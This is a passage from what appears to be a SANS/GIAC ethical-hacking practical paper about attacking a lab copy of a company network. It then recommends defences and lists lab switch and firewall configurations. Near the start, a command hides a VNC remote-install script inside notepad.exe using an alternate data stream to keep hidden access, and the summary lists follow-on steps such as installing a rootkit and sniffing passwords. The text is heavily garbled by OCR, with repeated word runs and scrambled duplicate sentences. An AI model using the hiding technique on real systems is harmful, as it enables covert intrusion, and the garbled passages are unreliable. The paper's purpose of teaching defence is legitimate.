I opened a command prompt and changed directories to the  $\text{c:}\$  winnt \system32 directory, then executed the following command:

```
cp c:\vpnpusher.bat notepad.exe:stream1.exe
```
Now, when I typed  $\text{dir}$  to see the directory listing, my batch script for VNC remote install executable was hidden. Best of all, the byte size and name of the file notepad.exe were not changed. I could now remove the file from the visible hard drive, knowing that it was still there, out of site, if needed.

# **VIII. Summary**

**CONSIDENT IS WE USE ON SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER ARCHIVES ARCHIVES ARCHIVES ARCHIVES ARCHIVES ARCHIVES ARCHIVES ARCHIVES ARCHIVES ARCHIVES AR** At this point, I had root access to two Linux servers, Administrator access to a Windows IIS web server, and access to one of the user's machines. I also had a list of usable usernames and passwords that I could try on different machines, and access to all computers on the private network via the Wireless Access Point. From here I could start reading or sending email, sniff network traffic to get more passwords, install a RootKit on a server, or hack other networks from inside of this one. The possibilities are endless…

# **IX. Review And Analysis**

For this paper, I tried to show a variety of exploits and hacking techniques. Of the various methods I used to gain access to this network, many were usable or assisted by Mr. Hockensmith's design. The rest were available due to the lack of specifics on Operating Systems, software version and corporate policy.

### *Reconnaissance*

balance between security and functionality. There are many ways in which a potential hacker can gain information about a company. As with most elements of Information Security, this becomes a

Web pages need to contain usable information for customers, clients, employees and the general public to access. There is not much that can be done about this; as long as the administrator makes sure there is no confidential information on the pages.

Is methods I used to gain access to this network, many were usabley Mr. Hockensmith's design. The rest were available due to the lables on Operating Systems, software version and corporate policy, **alissance**<br> **Example 10** Postings on other pages, such as newsgroups, however, should be monitored and checked by the administrators themselves. The best way to protect against an attack is to attempt it yourself before someone else does. This goes for checking newsgroups for email addresses and company information. If an administrator needs to ask questions, they should know to use a private email address and not list the name of the company anywhere. Unfortunately, some newsgroups even list the IP address that the user posts from, so administrators should take this into consideration also, as it is traceable back to the company. Companies should also be very careful what information they post on job posting sites.

DNS and IP address registration is a matter of public record and is also very limited in ways to keep private. One way is to have an email alias set up as the contact account. The purpose of this is two-fold. Not only does it keep from posting employee names on the registration site, but it is also makes it easy to redirect the alias account to a new employee if there is turnover of responsibilities.

order to get inside information. Some companies go so far as to list fake employee names on sites when registering IP information or on their company home page. Then they instruct receptionists to direct any phone calls to those people to senior IT staff. This is one way to be alert to social engineering attempts. Social engineering is when a person either impersonates someone else or tries to "sweet talk" someone in

Another step that can be taken to prevent reconnaissance of your network is to make sure DNS zone transfers are blocked on all DNS servers hosting inside IP

information. This is a quick way for hackers to get a lot of information on a network.

# *Scanning*

There are two major faults that I exploited in Mr. Hockensmith's paper during scanning, the lack of Intrusion Detection Software and the default allow rule on the exterior firewall.

the two major faults that I exploited in Mr. Hockensmith's paper during the lack of Intrusion Detection Software and the default allow rule or firewall. Detection Systems (IDSs) come in a wariety of forms. The two mail of are no changes to files and directories, and some versions can report changes Intrusion Detection Systems (IDSs) come in a variety of forms. The two main types are host and network based. Host based IDS monitors the integrity of a network on a system by system basis. Checksums are used to verify that there via email or SNMP traps to central monitoring systems or administrators. Network based IDS systems monitor the traffic on the entire network. Wire taps or SPAN ports are usually used to view all traffic, and various types of attacks can be detected based on traffic patterns and packet types. Some IDS systems can detect altered TCP packets. Mr. Hockensmith used content security and intrusion detection on his internal firewall; however this does not protect attacks inside of his network or from the Internet to his DMZ. It is estimated that anywhere between 60 and 80% of all hacking comes from the inside, and this is often overlooked. This is where an internal network based IDS system can be very useful.

The other fault in the configuration was the default allow rule on the exterior firewall. The best practice for firewalls, with very little exception, is to allow only the ports needed, and then to deny all other traffic. The main benefit in this scenario is that once a listener is configured on an unknown port, it is still not reachable from the Internet. In Mr. Hockensmith's case, once I had Netcat listening on the DNS server or VNC on the web server, I could access them at will. If there was a default deny rule, I could set listeners on any port I wanted, but without hacking and reconfiguring the firewall I would not be able to access them. Also, when performing NMAP and Nessus scans, a hacker could scan all 65535 TCP and UDP ports on a machine and find anything that had mistakenly been allowed through. When setting up a firewall, lack of access will be brought to your attention a lot sooner than expanded access.

# *Exploiting Systems/Keeping Access*

point in avoiding system exploits is to stay on top or paten levels. This shown<br>the Microsoft exploit, simply applying cumulative patches is never enough. Since Mr. Hockensmith did not specify Operating Systems or software versions on his servers, I had a lot of flexibility to exploit the systems. The most important point in avoiding system exploits is to stay on top of patch levels. As shown with Administrators should be sure to stay on top of patches by reading vendor's web sites and signing up for all necessary mailing lists. Since the GIAC network did not have host based IDS or a Syslog server in place, there is no way to know that a system has been compromised unless the logs are being checked manually or SNMP polling/traps are set up.

Simple Network Monitoring Protocol, or SNMP, is another very important aspect of network security and integrity. Central SNMP servers can poll servers and network devices to monitor availability, performance, and changes. The servers and devices can also be configured to send traps, or alerts, when certain conditions are met, including configuration changes and performance thresholds. There are many SNMP products available, of all different scales and costs. Like IDS systems, there are even very good freeware versions which usually run on Linux platforms. No cost for the SNMP server software and Operating System can make this a very cost effective measure to take in securing your network.

War dialing and Network Stumbling are also very important for administrators to be familiar with. It is common for Wireless Access Points and modems to pop up on networks without the blessing of the security team. Explanation that this is against company policy should be included in a company security policy signed by all employees, and audits should be performed regularly. Again, the best way to prevent an attack is to check for it yourself first.

If it is necessary to implement a Wireless Access Point on a network, the only secure way is to have a VPN device between it and the rest of the network. When a user logs into the WAP, they then need to authenticate to the remote access VPN device, allowing them to see the rest of the network. The VPN device should be designed and configured in accordance with the same industry standards used for all other systems.

**K** seecurity and minegrity. Central solvies are points were seen points are the sace of monitor availability, performance, and changes. The seres can also be configured to send traps, or alerts, when certain<br>
Figure 2010 Password security is also a security function that can never be overstressed. Passwords that are dictionary words are the fastest to crack. Likewise, passwords that are based on family member's names, birthdays/anniversaries, and hobbies are the easiest to guess. This is clearly shown in Appendix D, with passwords such as Tina1473 and 69Mustang being cracked in less than 10 hours. Secure passwords always contain non-alphanumeric characters, such as #&%\*;[, and are of a reasonable length (8 or more characters, depending on the Operating System). Even these can be brute forced, but the amount of time it takes (up to 2 months) can be counter productive, especially if the company has a good policy for changing the passwords regularly. It is also important to use different passwords for different functions. If one system gets compromised, it does not need to lead to others. For example, the Windows NT web server should have a different Administrator password than the Windows NT Domain Controller Administrator account, and yet another password should be put on the Windows NT firewall.

User's personal computers as well as servers should have up to date virus software, including virus databases. Many virus suites offer central management consoles that remove the ability of users to disable the scanning. This can be

highly successful. Wrapped executables/Trojan Horses, such as the one explained in this paper, are very common, and can run anything from Back Orifice listeners to viruses that can delete files from a user's hard drive.

# *Covering Tracks*

**© SANS Institute 2000 - 2002, Author retains full rights.** server. This takes time and makes the hacker search for another exploitable way The most important measure that can be taken to keep a hacker from covering their tracks is a Syslog server. As explained above, Linux and UNIX systems run a Syslog service to keep track of events. Syslog can be configured to send the logs to another server, which acts as a central repository. The benefit of this is that it is yet another layer of security for a hacker to get through. If a hacker wants to erase all records of his or her work, they need to find a way into another in. The Syslog server should be checked regularly. As with the IDS and SNMP servers, they can often be implemented for very little cost.

# *Wrapping Up*

Based on my analysis of the GIAC Enterprises network as designed by Bob Hockensmith, I have seen some good points and some that need improvement. The Ingress and Egress filtering on the border router, deny all rules on the inside firewall, and VPN running on the firewall are all very good security measures. An Intrusion Detection System, Syslog solution and SNMP server are recommended as well as strong security policies and removal of the default allow rule on the outside firewall.

# **Appendix A – Lab Environment**

For this paper, I tried to produce a lab environment that would reflect the network as close as Mr. Hockensmith's design as possible. I used multiple PCs and laptops, a Cisco Pix firewall, and a Cisco 3550 switch. Below is a diagram representing my logical design:



# **Computers:**

I used a total of five computers for this lab environment. The two Dell Latitude Laptops were used as hacking machines, one running Windows 2000 Professional, the other running Mandrake Linux 8.1. When hacking the internal network, I also reused the Windows 2000 Latitude as the victim. The IBM ThinkPad was both my DNS and web servers. The main Operating System was Red Hat Linux 6.2. Running in a virtual machine window (using VMware) was a Windows NT 4.0 installation, running Service Pack 6a. The Compaq Proliant server was running Red Hat Linux 7.3, and the Sun Ultra 30 was running Solaris 8.

For an empiritive new arguments at an antice, so that to go basis and restar<br>between the Compaq Proliant and Dell Linux machines for Linux based attacks. Not all computers were available at all times, so I had to go back and forth This was the cause for the different formatting in the Nessus output. The SMTP server was only used to send mail for one brief part of the paper, so it did not need it\s own port on the switch. The VMware session containing the Windows

NT installation was set up in bridged mode so each installation was visible to the network.

# **Network:**

My network consisted of a single Cisco Catalyst 3550 switch broken down into three separate vlans, one to represent the Internet (vlan 2), one for the DMZ (vlan 3), and one for the private internal network (vlan 4). The configuration for the 3550 is below:

```
ONK consisted of a single Cisco Catalyst 3550 switch broken down in<br>aratte vlans, one to represent the Internet (vlan 2), one for the DMZ<br>in Selow:<br>is below:<br>the run configuration...<br>the run configuration...<br>configuration
Current configuration : 2548 bytes \simKey fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 description Internet Attacker 3
GIAC-Lab#sh run
Building configuration...
!
version 12.1
no service pad
service timestamps debug uptime
service timestamps log uptime
no service password-encryption
!
hostname GIAC-Lab
!
enable secret 5 $1$iWVL$W.yup/acxHtDMkbkPINm4/
enable password enable
!
ip subnet-zero
ip routing
no ip finger
!
interface GigabitEthernet0/1
  description Internet Attacker 1
  switchport access vlan 2
  switchport mode access
  no ip address
  duplex full
  speed 100
  snmp trap link-status
!
interface GigabitEthernet0/2
  description Internet Attacker 2
  switchport access vlan 2
  switchport mode access
  no ip address
  duplex full
  speed 100
  snmp trap link-status
!
interface GigabitEthernet0/3
  switchport access vlan 2
  switchport mode access
  no ip address
  duplex full
```

```
OIL access vian<br>
ort mode access<br>
dignal<br>
ap link-status<br>
ap link-status<br>
e GigabitEthernet (/5<br>
ort mode access<br>
of the persiment of the six who<br>
of access vian 3<br>
of dignal difference (6<br>
\begin{pmatrix} 0 & 0 \\ 0 & 0 \\ 0 & 0 \\ switchport mode access and the affine \frac{1}{2}duplex full<br>executed = AF19 Pa27 2F94 9989 Fa37 2F94 9989 Fa37 2F94 9989 Fa37 2F94 9989 F8B5 06E4 A169 4E46 4E46 A169 4E46
  speed 100
  snmp trap link-status
!
interface GigabitEthernet0/4
  description Internet Pix FW
 switchport access vlan 2
  switchport mode access
 no ip address
  duplex full
  speed 100
  snmp trap link-status
!
interface GigabitEthernet0/5
  description DMZ Pix FW
 switchport access vlan 3
 no ip address
 snmp trap link-status
!
interface GigabitEthernet0/6
  description DMZ Server
 switchport access vlan 3
  switchport mode access
 no ip address
  duplex full
  speed 100
  snmp trap link-status
!
interface GigabitEthernet0/7
  description DMZ Check Point FW-1
  switchport access vlan 3
  switchport mode access
  no ip address
  duplex full
  speed 100
  snmp trap link-status
!
interface GigabitEthernet0/8
  description Internal Check Point FW-1
  switchport access vlan 4
  switchport mode access
 no ip address
  duplex full
  speed 100
  snmp trap link-status
!
interface GigabitEthernet0/9
  description Internal Host 1
  switchport access vlan 4
  switchport mode access
  no ip address
  duplex full
  speed 100
  snmp trap link-status
!
interface GigabitEthernet0/10
  description Internal Host 2
```

```
E Cigabitathernet 0/11<br>
Gings and Sanshire 2000 - 2002, Author retains and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of t
\frac{1}{2} interface Vlan1
  switchport access vlan 4
  switchport mode access
  no ip address
  duplex full
  speed 100
  snmp trap link-status
!
interface GigabitEthernet0/11
  no ip address
  snmp trap link-status
!
interface GigabitEthernet0/12
 no ip address
 snmp trap link-status
!
 no ip address
!
interface Vlan2
 description Internet VLAN
 ip address 199.199.0.254 255.255.255.0
!
interface Vlan3
  description DMZ VLAN
  ip address 199.199.1.254 255.255.255.0
!
interface Vlan4
  description Internal Network
  ip address 10.1.0.254 255.255.255.0
!
ip classless
no ip http server
!
!
line con 0
 transport input none
line vty 0 4
 password password
  login
line vty 5 15
  password password
  login
!
end
```
# **Firewall/VPN:**

as his paper describes, including setting up state for the make all external train-<br>pass into the DMZ. All of the ACLs in the lab were cut and pasted directly from I used a Cisco Pix 525 for my lab environment to mirror Mr. Hockensmith's paper. I had to make some minor changes to his configuration to make it work as his paper describes, including setting up static NAT to make all external traffic his design. Since I was not planning on attacking the inside firewall (Check Point) or the VPN, and because Mr. Hockensmith did not go into detailed

configuration of them in his paper, I did not find it necessary to replicate these in my lab. My Pix configuration is below:

```
ion 6.1(2)<br>thermet] unside security10<br>thermet] inside security10<br>thermet] inside security10<br>thermet inside security10<br>thermet inside security20<br>termet instants.<br>XMOM concerpted<br>\mathbf{F}^{(1)}_{\text{LPMM}} and 2000 energy<br>termet E
passwd 2KFQnbNIdI.2KYOU encrypted
access-list 100 deny udp any any eq domain<br>access-list 100 deny udp any any eq domain
PixFW# sh config
: Saved
:
PIX Version 6.1(2)
nameif ethernet0 outside security0
nameif ethernet1 inside security100
nameif ethernet2 intf2 security10
nameif ethernet3 intf3 security15
nameif ethernet4 intf4 security20
nameif ethernet5 intf5 security25
enable password 2KFQnbNIdI.2KYOU encrypted
hostname PixFW
domain-name GIACEnterprises.com
fixup protocol ftp 21
fixup protocol http 80
fixup protocol h323 1720
fixup protocol rsh 514
fixup protocol rtsp 554
fixup protocol smtp 25
fixup protocol sqlnet 1521
fixup protocol sip 5060
fixup protocol skinny 2000
names
name 199.199.1.3 DNS_Server
name 199.199.1.2 Mail Server
name 199.199.1.1 WWW Server
access-list 100 deny tcp any any eq ftp 
access-list 100 deny tcp any any eq 22 
access-list 100 deny tcp any any eq telnet 
access-list 100 deny tcp any any eq 139 
access-list 100 deny tcp any any range exec cmd 
access-list 100 deny tcp any any eq sunrpc 
access-list 100 deny udp any any eq sunrpc 
access-list 100 deny tcp any any eq 2049 
access-list 100 deny udp any any eq 2049 
access-list 100 deny tcp any any eq 4045 
access-list 100 deny udp any any eq 4045 
access-list 100 deny tcp any any eq 135 
access-list 100 deny udp any any eq 135 
access-list 100 deny tcp any any range 137 139 
access-list 100 deny udp any any range netbios-ns 139 
access-list 100 deny tcp any any eq 445 
access-list 100 deny udp any any eq 445 
access-list 100 deny tcp any any range 6000 6255 
access-list 100 permit tcp any host DNS_Server eq domain 
access-list 100 deny tcp any any eq domain 
access-list 100 permit udp any host DNS_Server eq domain 
access-list 100 deny tcp any any eq 389 
access-list 100 deny udp any any eq 389 
access-list 100 permit tcp any host Mail_Server eq smtp 
access-list 100 deny tcp any any eq smtp
```

```
Example 12 the way way of 443<br>
Ext 100 deny top any any of 48000<br>
Ext 100 deny top any any of 5000<br>
Ext 100 deny top any any it from that<br>
Ext 100 deny top any any it from the<br>
Ext 100 deny top any any of 12<br>

\frac{1}{2} access-list 100 deny tcp any any eq nntp
failover ip address inside 0.0.0.0<br>failower in address intf3 0.0.0.0
access-list 100 deny tcp any any range pop2 pop3 
access-list 100 deny tcp any any eq 143 
access-list 100 permit tcp any host WWW_Server eq www 
access-list 100 deny tcp any any eq www 
access-list 100 permit tcp any host WWW_Server eq 443 
access-list 100 deny tcp any any eq 443 
access-list 100 deny tcp any any eq 8000 
access-list 100 deny tcp any any eq 8080 
access-list 100 deny tcp any any eq 8888 
access-list 100 deny tcp any any lt ftp-data 
access-list 100 deny udp any any lt 20 
access-list 100 deny tcp any any eq 37 
access-list 100 deny udp any any eq time 
access-list 100 deny udp any any eq tftp 
access-list 100 deny tcp any any eq finger 
access-list 100 deny tcp any any eq 123 
access-list 100 deny tcp any any eq lpd 
access-list 100 deny udp any any eq syslog 
access-list 100 deny tcp any any eq 161 
access-list 100 deny udp any any eq snmp 
access-list 100 deny tcp any any eq 162 
access-list 100 deny udp any any eq snmptrap 
access-list 100 permit tcp any any 
access-list 100 permit udp any any 
pager lines 24
logging on
interface ethernet0 100full
interface ethernet1 100full
interface ethernet2 auto shutdown
interface ethernet3 auto shutdown
interface ethernet4 auto shutdown
interface ethernet5 auto shutdown
mtu outside 1500
mtu inside 1500
mtu intf2 1500
mtu intf3 1500
mtu intf4 1500
mtu intf5 1500
ip address outside 199.199.0.100 255.255.255.0
ip address inside 199.199.1.100 255.255.255.0
ip address intf2 127.0.0.1 255.255.255.255
ip address intf3 127.0.0.1 255.255.255.255
ip address intf4 127.0.0.1 255.255.255.255
ip address intf5 127.0.0.1 255.255.255.255
ip audit info action alarm
ip audit attack action alarm
no failover
failover timeout 0:00:00
failover poll 15
failover ip address outside 0.0.0.0
failover ip address intf2 0.0.0.0
failover ip address intf3 0.0.0.0
failover ip address intf4 0.0.0.0
failover ip address intf5 0.0.0.0
pdm location 199.199.1.50 255.255.255.255 inside
```
out 1400<br>
ide) 0.0.0.0.0.0.0.0.0.0.0.0.0.0<br>
inside,outside) DNS\_Server DNS\_Server netmask 255.255.255.2<br>
inside,outside) WWW\_Server DNS\_Server netmask 255.255.255.2<br>
rough 100 in interface outside<br>
kide 0.0.0.0.0.0.0.0.0.0  $0:05:00$  sip 0:30:00 sip media 0:02:00 pdm location WWW\_Server 255.255.255.255 inside pdm location Mail Server 255.255.255.255 inside pdm location DNS Server 255.255.255.255 inside pdm logging informational 100 pdm history enable arp timeout 14400 nat (inside) 0 0.0.0.0 0.0.0.0 0 0 static (inside, outside) DNS Server DNS Server netmask 255.255.255.255 0  $\Omega$ static (inside,outside) WWW\_Server WWW\_Server netmask 255.255.255.255 0  $\cap$ access-group 100 in interface outside route outside 0.0.0.0 0.0.0.0 199.199.0.1 1 timeout xlate 3:00:00 timeout conn 1:00:00 half-closed 0:10:00 udp 0:02:00 rpc 0:10:00 h323 timeout uauth 0:05:00 absolute aaa-server TACACS+ protocol tacacs+ aaa-server RADIUS protocol radius http server enable http 199.199.1.50 255.255.255.255 inside snmp-server host inside 199.199.1.50 snmp-server location Border no snmp-server contact snmp-server community a54T9Pm1 no snmp-server enable traps floodguard enable no sysopt route dnat telnet timeout 5 ssh timeout 5 terminal width 80 Cryptochecksum:c3e44492493d779375eea74caf70d894

# **Data:**

All data used in this paper was taken from actual scans, audits and other testing used for the sole purpose of this paper. Information was only altered for one of the following reasons:

- 1. Privacy some information (such as tracerouting or whois lookups) was actually obtained from the Internet. In this case, information was altered to match the paper and not reflect that of the actual network.
- 2. Effect For the purposes of this paper, it was necessary to obtain data from other sources (ex. Arin whois lookup, groups.google.com search) and use that format. Also, some screen prints were altered slightly to remain authentic in appearance (ex. file creation dates).
- to show the entire output of the command. In almost all cases, however, 3. Brevity - In a few cases (cat /etc/shadow example), it was not necessary the entire output was shown both for informational purposes and to show authenticity.

All work in this paper was actually performed, and it was done in a manner as close as possible to the design of the GIAC Enterprises network by Mr. close as possible to the design of the GIAC Enterprises network by Mr. Hockensmith.

# **Appendix B – Nessus Output**

I used different machines to scan the DNS and web servers, with different versions of Nessus, so the output was saved in slightly different formats when exported to HTML. Also, since the web server was scanned from inside the firewall, the amount of data obtained was drastically increased.

The following is the output of the Nessus scan of the Red Hat Linux DNS Server.





